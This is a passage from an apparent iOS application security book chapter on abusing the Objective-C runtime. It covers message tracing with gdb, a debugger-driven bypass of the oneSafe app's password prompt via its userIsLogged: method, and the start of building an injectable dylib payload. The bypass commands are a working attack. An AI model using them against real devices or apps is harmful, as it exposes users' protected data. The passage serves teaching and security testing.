struct objc_method_list { struct objc_method_list *obsolete;
int method_count;#ifdef __LP64__ int space;#endif /* variable length structure */ struct objc_method method_list[1];}
Method CacheThe method cache contains a series of buckets containing pointers to recently usedmethod implementations. This is designed to optimize Objective-C, allowing fastermessaging to those methods that are most frequently used:
typedef struct objc_cache *Cache;
#define CACHE_BUCKET_NAME(B) ((B)->method_name)#define CACHE_BUCKET_IMP(B) ((B)->method_imp)
struct objc_cache { unsigned int mask /* total = mask + 1 */; unsigned int occupied; Method buckets[1];};
192 | Chapter 8: Abusing the Runtime Library

Disassembling and DebuggingThe low-level C structures that comprise the core Objective-C messaging frameworkhave now been explained; it’s time to explore what happens at runtime on the low level.To do this, you’ll use a disassembler. If you haven’t already done so, install the GNUDebugger (gdb) onto your test device using the Cydia software installer, or by signingand copying Apple’s universal binary, supplied with Xcode.
Build the simplified version of Hello World shown in Example 8-1 on your desktopmachine. This simplified version invokes only four methods: alloc, init, say, andrelease.
Example 8-1. Simplified “Hello, world!” application using Objective-C classes. (HelloWorld.m)
#import <Foundation/Foundation.h>
@interface SaySomething : NSObject- (void) say: (NSString *) phrase;@end
@implementation SaySomething
- (void) say: (NSString *) phrase { printf("%s\n", [ phrase UTF8String ]);}
@end
int main(void) { SaySomething *saySomething = [ [ SaySomething alloc ] init ]; [ saySomething say: @"Hello, world!" ]; [ saySomething release ]; return 0;}
To compile this simple program, use the cross-compiler included with your version ofXcode:
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o HelloWorld HelloWorld.m \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -framework Foundation -lobjc
Using gdb, disassemble the main function on your device:
root# gdb ./HelloWorldGNU gdb 6.3.50.20050815-cvs (Fri May 20 08:08:42 UTC 2011)Copyright 2004 Free Software Foundation, Inc.GDB is free software, covered by the GNU General Public License, and you arewelcome to change it and/or distribute copies of it under certain conditions.Type "show copying" to see the conditions.There is absolutely no warranty for GDB. Type "show warranty" for details.This GDB was configured as "--host=arm-apple-darwin9 --target="...Reading symbols for
Disassembling and Debugging | 193
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

shared libraries . done
(gdb) disas mainDump of assembler code for function main:0x00002ee0 <main+0>: push {r7, lr}0x00002ee4 <main+4>: mov r7, sp0x00002ee8 <main+8>: sub sp, sp, #36 ; 0x240x00002eec <main+12>: ldr r0, [pc, #132] ; 0x2f78 <main+152>0x00002ef0 <main+16>: ldr r1, [pc, #132] ; 0x2f7c <main+156>0x00002ef4 <main+20>: ldr r1, [pc, r1]0x00002ef8 <main+24>: str r1, [sp, #12]0x00002efc <main+28>: ldr r2, [pc, #124] ; 0x2f80 <main+160>0x00002f00 <main+32>: str r1, [sp, #4]0x00002f04 <main+36>: ldr r1, [pc, r2]0x00002f08 <main+40>: str r0, [sp]0x00002f0c <main+44>: ldr r0, [sp, #4]0x00002f10 <main+48>: bl 0x2f94 <dyld_stub_objc_msgSend>0x00002f14 <main+52>: str r0, [sp, #16]0x00002f18 <main+56>: ldr r1, [pc, #100] ; 0x2f84 <main+164>0x00002f1c <main+60>: ldr r1, [pc, r1]0x00002f20 <main+64>: bl 0x2f94 <dyld_stub_objc_msgSend>0x00002f24 <main+68>: str r0, [sp, #8]0x00002f28 <main+72>: str r0, [r7, #-16]0x00002f2c <main+76>: ldr r1, [pc, #84] ; 0x2f88 <main+168>0x00002f30 <main+80>: ldr r1, [pc, r1]0x00002f34 <main+84>: ldr r2, [pc, #80] ; 0x2f8c <main+172>0x00002f38 <main+88>: add r2, pc, r20x00002f3c <main+92>: bl 0x2f94 <dyld_stub_objc_msgSend>0x00002f40 <main+96>: ldr r0, [sp, #8]0x00002f44 <main+100>: str r0, [r7, #-12]0x00002f48 <main+104>: ldr r0, [pc, #64] ; 0x2f90 <main+176>0x00002f4c <main+108>: ldr r1, [pc, r0]0x00002f50 <main+112>: ldr r0, [r7, #-12]0x00002f54 <main+116>: bl 0x2f94 <dyld_stub_objc_msgSend>0x00002f58 <main+120>: ldr r0, [sp]0x00002f5c <main+124>: str r0, [r7, #-8]0x00002f60 <main+128>: ldr r0, [r7, #-8]0x00002f64 <main+132>: str r0, [r7, #-4]0x00002f68 <main+136>: ldr r0, [r7, #-4]0x00002f6c <main+140>: mov sp, r70x00002f70 <main+144>: pop {r7, lr}0x00002f74 <main+148>: bx lr0x00002f78 <main+152>: andeq r0, r0, r00x00002f7c <main+156>: strheq r0, [r0], -r80x00002f80 <main+160>: muleq r0, r4, r10x00002f84 <main+164>: andeq r0, r0, r0, lsl #30x00002f88 <main+168>: andeq r0, r0, r0, ror r10x00002f8c <main+172>: andeq r0, r0, r4, lsr #30x00002f90 <main+176>: andeq r0, r0, r8, asr r1End of assembler dump.(gdb)
As you can see from the lines in bold, there are four calls to invoke objc_msgSend, andno direct mention of any Objective-C methods by symbol name. Instead, these callsinvoke a message to be sent to the SaySomething class for the methods used by our
194 | Chapter 8: Abusing the Runtime Library

program: alloc, init, say, release. Prior to these calls, you can also see two registers,r0 and r1, being loaded. You’ll be able to see the actual calls and arguments by settinga breakpoint in the debugger. First set a breakpoint to the main function, to skip all ofthe initial calls made from libobjc to set up the environment.
(gdb) break mainBreakpoint 1 at 0x2eec(gdb) runStarting program: /private/var/root/HelloWorldReading symbols for shared libraries .............................. done
Breakpoint 1, 0x00002eec in main ()(gdb)
When the program breaks, the program counter will have advanced to the beginningof the main function, where the Hello World program begins. Set a second breakpointat objc_msgSend. This will stop your program whenever this function is called. Instructyour program to continue, and it will run up to the first call to objc_msgSend withinyour main function.
(gdb) break objc_msgSendBreakpoint 2 at 0x34008c96(gdb) continueContinuing.
Breakpoint 2, 0x34008c96 in objc_msgSend ()(gdb)
Now take a look at the registers to see what’s getting passed into objc_msgSend. Youcan use gdb’s commands for examining data. The x command is used to examinememory. Instructions to use this command can be displayed right inside of the GNUDebugger:
(gdb) help xExamine memory: x/FMT ADDRESS.ADDRESS is an expression for the memory address to examine.FMT is a repeat count followed by a format letter and a size letter.Format letters are o(octal), x(hex), d(decimal), u(unsigned decimal), t(binary), f(float), a(address), i(instruction), c(char) and s(string), T(OSType), A(floating point values in hex).Size letters are b(byte), h(halfword), w(word), g(giant, 8 bytes).The specified number of objects of the specified size are printedaccording to the format.
Defaults for format and size letters are those previously used.Default count is 1. Default address is following last thing printedwith this command or "print".(gdb)
As you’ve learned from earlier in this chapter, the objc_msgSend function takes twoparameters: a pointer to a receiver, and a selector (which is a character array) to themethod being invoked.
id objc_msgSend(id self, SEL op, ...)
Disassembling and Debugging | 195

The first eight registers (R0-R7) are used in the ARM architecture as general purposeregisters, commonly used to store pointers to arguments. Use the examine function toview the contents of two registers: $r0 and $r1. These registers contain pointers to theparameters provided to the objc_msgSend function:
(gdb) x/a $r00x30cc <OBJC_CLASS_$_SaySomething>: 0x30b8 <OBJC_METACLASS_$_SaySomething>(gdb) x/s $r10x35e89f8c: "alloc"(gdb)
The first Objective-C message sent in the example main function is to alloc a newSaySomething class, and you see here the address of the class stored in the first register,followed by the C-string alloc in the second. Now continue through the next fewbreakpoints. You can use the shortcut c to instruct the debugger to continue:
(gdb) cContinuing.
Breakpoint 2, 0x34008c96 in objc_msgSend ()(gdb) x/a $r00x30cc <OBJC_CLASS_$_SaySomething>: 0x30b8 <OBJC_METACLASS_$_SaySomething>(gdb) x/s $r10x35ebd9e4: "initialize"(gdb) cContinuing.
Breakpoint 2, 0x34008c96 in objc_msgSend ()(gdb) x/a $r00x30cc <OBJC_CLASS_$_SaySomething>: 0x30b8 <OBJC_METACLASS_$_SaySomething>(gdb) x/s $r10x35e82e74: "allocWithZone:"
The next couple of calls to objc_msgSend are made internally when a new SaySomething class is allocated. If the class responds, it is initially sent a message to initialize.Finally, the alloc method invokes allocWithZone to allocate the object. After these twocalls, control returns to the main function and the next message sent, init, is made.
(gdb) cContinuing.
Breakpoint 2, 0x34008c96 in objc_msgSend ()(gdb) x/a $r00x171a80: 0x30cc <OBJC_CLASS_$_SaySomething>(gdb) x/s $r10x35e8eb78: "init"(gdb)
Unlike previous calls to create a new instance, the init message is now invoked withthe memory address of the new instance (0x30cc) as an argument, rather than to theclass itself. Now continue once more to advance to the next call:
(gdb) cContinuing.
196 | Chapter 8: Abusing the Runtime Library

Breakpoint 2, 0x34008c96 in objc_msgSend ()(gdb) x/a $r00x171a80: 0x30cc <OBJC_CLASS_$_SaySomething>(gdb) x/s $r10x2fba: "say:"(gdb) x/a $r20x30e4: 0x3f9ce0c0 <__CFConstantStringClassReference>
If you recall from the example, the following code instructed the instance of the SaySomething class to say something:
[ SaySomething say: @"Hello, world!" ]
In this output, three arguments are now present: the memory address of the SaySomething class, a C-string containing the selector of the say method, and a pointer to aCFString, which is what was passed when @"Hello, world!" was specified.
EavesdroppingKnowing that every method invocation results in a message being sent to a class usingobjc_msgSend, you now have a rudimentary way to tune in to the message stream to seeeverything that’s going on in Objective-C land from within a debugger. In fact, you candump the entire Objective-C messaging stream by simply attaching to a process usinggdb. Use the -p flag, followed by the process ID, to attach to a running process, andthen use the commands instruction to tell it what commands to execute whenever abreakpoint is hit. The following example dumps the class and method name for eachcall to objc_msgSend.
# ps auxw | grep SpringBoardmobile 1629 0.0 3.4 412884 17312 ?? Ss 2:43PM 0:03.58 /System/Library/CoreServices/SpringBoard.app/SpringBoard
# gdb -q -p 1629Reading symbols for shared libraries . doneReading symbols for shared libraries ......................................................................................................................................................................... doneReading symbols for shared libraries + done0x34a57c00 in mach_msg_trap ()
(gdb) break objc_msgSendBreakpoint 1 at 0x34008c96
(gdb) commandsType commands for when breakpoint 1 is hit, one per line.End with a line saying just "end".>x/a $r0>x/s $r1>c>end(gdb) c
Disassembling and Debugging | 197

Continuing.[Switching to process 1629 thread 0x1503]
Breakpoint 1, 0x34008c96 in objc_msgSend ()0x3f342700 <OBJC_CLASS_$_NSThread>: 0x3f3426ec <OBJC_METACLASS_$_NSThread>0x35ec2f8c <__PRETTY_FUNCTION__.41710+29580>: "new"[Switching to process 1629 thread 0x607]
Breakpoint 1, 0x34008c96 in objc_msgSend ()0x1d51e890: 0x3f9b82fc <OBJC_CLASS_$___NSCFTimer>0x35e8b814 <__PRETTY_FUNCTION__.70356+9908>: "retain"
Breakpoint 1, 0x34008c96 in objc_msgSend ()0x1d544170: 0x3f9b84dc <OBJC_CLASS_$_NSUserDefaults>0x35e8b814 <__PRETTY_FUNCTION__.70356+9908>: "retain"
Breakpoint 1, 0x34008c96 in objc_msgSend ()0x1d544170: 0x3f9b84dc <OBJC_CLASS_$_NSUserDefaults>0x35e88b52: "synchronize"
Breakpoint 1, 0x34008c96 in objc_msgSend ()0x1d530000: 0x3f9b861c <OBJC_CLASS_$_CFXPreferencesSearchListSource>0x35e88b52: "synchronize"
...
To stop the debugger from paging, use the command set height 0.
When the program continues, you’ll see hundreds of calls to objc_msgSend, even thoughnothing may be happening visually on the screen. The SpringBoard application, as wellas the runtime, is always working in the background. The first few messages show atimer being set up and preferences being synchronized on disk. This is a sort of poorman’s trace tool for Objective-C. With a little bit of formatting, tracing can be furtherimproved to provide more Objective-C like syntax.
# gdb -q -p 1629Reading symbols for shared libraries . doneReading symbols for shared libraries ......................................................................................................................................................................... doneReading symbols for shared libraries + done0x34a57c00 in mach_msg_trap ()
(gdb) break objc_msgSendBreakpoint 1 at 0x34008c96
(gdb) commandsType commands for when breakpoint 1 is hit, one per line.End with a line saying just "end".
198 | Chapter 8: Abusing the Runtime Library
>printf "-[%s %s]\n", (char *)class_getName(*(long *)$r0, $r1), $r1>c>end(gdb) cContinuing.[Switching to process 1629 thread 0x1503]Breakpoint 1, 0x34008c96 in objc_msgSend ()-[UIDevice currentDevice]
Breakpoint 1, 0x34008c96 in objc_msgSend ()-[UIDevice isWildcat]
Breakpoint 1, 0x34008c96 in objc_msgSend ()-[UIKeyboardLayoutStar hitBuffer]
Breakpoint 1, 0x34008c96 in objc_msgSend ()-[UIKeyboardImpl sharedInstance]
Breakpoint 1, 0x34008c96 in objc_msgSend ()-[UIKeyboardImpl orientation]
The isWildcat selector you see in the output is actually a test to seewhether the device is an iPad. The iPad was code-named Wildcat uponits release, and so Apple developers coded it into the low-level functionsof the UIKit framework.
The Underlying Objective-C FrameworkOnce an attacker has learned the memory address of the objects he wants to abuse, hecan work with these objects using the underlying functions that form the Objective-Cframework. In the example below, the debugger is used to obtain the memory addressof the object’s class, and then to call the function class_getName, which returns theclass’s name. The debugger’s call command can be used to invoke this:
Breakpoint 2, 0x34008c96 in objc_msgSend ()(gdb) x/a $r00x30cc <OBJC_CLASS_$_SaySomething>: 0x30b8 <OBJC_METACLASS_$_SaySomething>(gdb) x/s $r10x35e89f8c: "alloc"(gdb) call (char *)class_getName(0x30b8)$1 = 0x2ff3 "SaySomething"
By making a call to class_getInstanceMethod, the memory address of the objc_methodstructure can be obtained.
Breakpoint 2, 0x34008c96 in objc_msgSend ()(gdb) x/a $r00x178cd0: 0x30cc <OBJC_CLASS_$_SaySomething>(gdb) x/s $r10x2fba: "say:"
(gdb) call (void *)class_getInstanceMethod(0x30cc, $r1)
Disassembling and Debugging | 199
$1 = (void *) 0x12c428(gdb) x/a 0x12c4280x12c428: 0x2fba
If you recall the objc_method structure, it began with the selector of the method, whichis a character string containing the method’s name.
struct objc_method { SEL method_name; char *method_types; IMP method_imp;};
Taking a look at this memory can verify that the memory address indeed points to thecorrect objc_method structure.
(gdb) x/s 0x2fba0x2fba: "say:"
Now we’re getting somewhere. The third element of the objc_method structure is apointer to the method’s implementation. The two preceding elements are both pointers(one to method_name, and one to method_types). This means that the pointer to themethod’s implementation is precisely eight bytes into the structure.
(gdb) x/a $1+80x12c430: 0x2e9c <-[SaySomething say:]>
The say method is implemented at memory address 0x2e9c. Of course, it’s much easierto simply call the runtime library’s class_getMethodImplementation function, supplyingthe address to the instance and the selector already loaded into r1.
(gdb) call (void *)class_getMethodImplementation(0x30cc, $r1)$2 = (void *) 0x2e9c
From here, the method itself could be called directly, supplying a pointer to the instanceof the class, the selector, and any other arguments. Because the function pointer for themethod is stored in $2, the following syntax issues a call to the method’s function byreferencing its memory address.
(gdb) call (void *) $2(0x30cc, $r1, ...)
If you’ve issued additional commands besides just what’s in this book,the function pointer that I show in $2 may be stored in a different vari-able, according to your debugger’s history. Use the actual number youget back from your call to class_getMethodImplementation.
Instead of going through all of that work, it’s even easier to simply send the instanceof the class a message directly, without needing to look up the method’s implementa-tion:
(gdb) call (void *) objc_msgSend(0x30cc, $r1, ...)
200 | Chapter 8: Abusing the Runtime Library

Interfacing with Objective-CNow that you’ve learned how the runtime library works on a low level, you can use adebugger to interface with the Objective-C runtime. In Chapter 7, you interfaced withObjective-C on a high level; working in a debugger allows for much more low-levelcalls (although the author of Cycript worked hard to allow for many low-level calls aswell). When working directly with the runtime library, you can make lower level callsto interface directly with Objective-C and perform many similar tasks.
Let’s revisit the oneSafe example from Chapter 7. To refresh your memory, the versionof oneSafe available at the time could be unlocked from a password prompt by simplyinvoking the application delegate’s userIsLogged method.
# cycript -p onesafecy# [ UIApp.delegate userIsLogged: YES ]
Run the oneSafe application from the device’s GUI and leave it at the password prompt.Now, fire up a debugger and attach to the process:
# ps auxw | grep onesafemobile 2028 0.0 6.0 373992 31028 ?? Us 5:08AM 0:02.18 /var/mobile/Applications/DE60DDC7-BA60-40D1-AC41-C5D15F386A23/onesafe.app/onesafe
# gdb -p 2028
Reading symbols for shared libraries . done
Attaching to process 2028.Removing symbols for unused shared libraries . doneReading symbols for shared libraries ............................................................................................................................................. done0x34a57c00 in mach_msg_trap ()(gdb)
The first thing an attacker needs in order to attack this application is a pointer to theapplication’s instance. As you’ve learned, the UIApp symbol is a shortcut for [ UIApplication sharedApplication ]. To get this pointer, use the Objective-C runtime libraryfunctions method_getImplementation to first find the pointer to the sharedApplicationmethod.
(gdb) call (void *) method_getImplementation( \ (void *) class_getClassMethod( \ (void *) objc_getClass("UIApplication"), \ (void *) sel_registerName("sharedApplication")) \ ) \
$1 = (void *) 0x35bab439
(gdb) x/a $10x35bab439 <+[UIApplication sharedApplication]+1>: 0x447848
Disassembling and Debugging | 201
Call the sharedApplication method by invoking the function at the pointer, using thecorrect arguments. As you’ve learned, the first argument is a pointer to the object andthe second argument it the selector.
(gdb) call (void *) $1 ( \ (void *) objc_getClass("UIApplication"), \ (void *) sel_registerName("sharedApplication") \ )
$2 = (void *) 0x29acf0
(gdb) x/a $20x29acf0: 0x3f660e40 <OBJC_CLASS_$_UIApplication>
The address stored in $2 is now a pointer to the instance of the application. Of course,these two steps could have easily been wrapped into a single call to objc_msgSend, whichwould have simplified the process. Sorry I didn’t tell you sooner (really, I’m not, becauseit’s important to learn how to find the implementation for future attacks we’ll discuss).
(gdb) call (void *) objc_msgSend( \ (void *) objc_getClass("UIApplication"), \ (void *) sel_registerName("sharedApplication") \ )$3 = (void *) 0x29acf0
Once you have a pointer to the application instance, send a message to the object’sdelegate method. This will return a pointer to the application’s delegate.
(gdb) call (void *) objc_msgSend($2, (void *) sel_registerName("delegate"))$4 = (void *) 0x2b16e0
The pointer returned and stored in $4 is a pointer to the delegate object, and not itsclass. This is fine, because the class isn’t needed for this type of attack. Had the classitself been needed, however, the object_getClass function could be used to obtain theclass for a given instance. The class name can also be displayed using the functionclass_getName.
(gdb) call (void *) object_getClass($4)$5 = (void *) 0x12a0d0(gdb) call (const char *) class_getName($5)$6 = 0x1033c0 "OneSafeAppDelegate"
With a pointer to the application delegate instance, the attacker can now send a simplemessage to the object invoking the userIsLogged method, which will unlock the rest ofthe application.
(gdb) call (void *) objc_msgSend($4, \ (void *) sel_registerName("userIsLogged:"), 1)$7 = (void *) 0x2b16e0
Once this call is made, simply issue a continue statement in the debugger to step outof the program and let it resume. You’ll see the vault unlock on the device’s screen, andthe protected data presented to the user.
202 | Chapter 8: Abusing the Runtime Library
It’s important to understand the underlying runtime library that powers the Objective-C framework. Although the library is more sophisticated than the higher-level languageitself, an attacker can use this to his advantage in crafting low-level code, which can beinjected using a number of methods. The big secret I’ve been holding off on telling youabout, however, is that the GNU Debugger can also speak Objective-C syntax, makingthis kind of manipulation a lot easier, and almost identical to the same attack demon-strated in Cycript.
# gdb -q -p 2028(gdb) call (void *) [ [ [ UIApplication sharedApplication ] \ delegate ] userIsLogged: 1 ]$1 = (void *) 0x2b16e0(gdb) cContinuing.
A complete list and description of functions supported in the Objective-C runtime library can be found at http://developer.apple.com/library/mac/#documentation/Cocoa/Reference/ObjCRuntimeRef/Reference/reference.html.
Malicious Code InjectionInjecting malicious code at the debugger level can provide similar functionality to thatof Cycript, allowing custom code to replace existing methods. Using Cycript, the pro-cess is much easier for simple attacks, as a simple function can be quickly crafted inJavaScript, foregoing the process of compiling, signing, and copying code to the device.For more complex attacks, however, preloading a binary written in assembly language,C, or C++ can provide for a much more complex attack payload.
Once a method is replaced with a malicious payload, the malicious code can thenperform its own tasks and then return its own custom values. It can even call the originalmethod’s code and make changes to the data prior to returning.
In this example, you’ll build a dynamic library (.dylib) that will serve as a maliciouspayload, and inject it into the Hello World program using a debugger. When the coderuns, your malicious function will replace the say method that would normally printthe specified output to the screen, and will instead print malicious text out. Don’tworry; your malicious payload will be G-rated.
The CodeTheft PayloadUnlike other payloads in this book, which have been delivered in the form of an exe-cutable binary, the CodeTheft payload is built as a shared object. This is later dynam-ically loaded into the target application, and used to replace a targeted method.
As you’ve learned, an Objective-C method accepts two arguments: a receiver and aselector. Your malicious payload, see Example 8-2, will do the same.
Malicious Code Injection | 203

Example 8-2. Malicious evil_say payload (injection.c)
#include <stdio.h>#include <objc/objc.h>
id evil_say(id self, SEL op) {
printf("Bawhawhawhaw! I'm Evil!\n"); return self;}
This payload contains a single function, evil_say, which is intended to hijack the saymethod of the SaySomething class. To compile and link this code into a dynamic library,use the compiler and linker supported by your version of Xcode.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c -o injection.o injection.c \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -fPIC$ $PLATFORM/Developer/usr/bin/ld \ -dylib -lsystem \ -o injection.dylib injection.o \ -syslibroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/
If the build succeeded, you’ll end up with a file named injection.dylib in the currentworking directory. Just like executable binaries, dynamic objects must be code-signedin order to run. Code-sign the dynamic library using ldid.
$ ldid -S injection.dylib
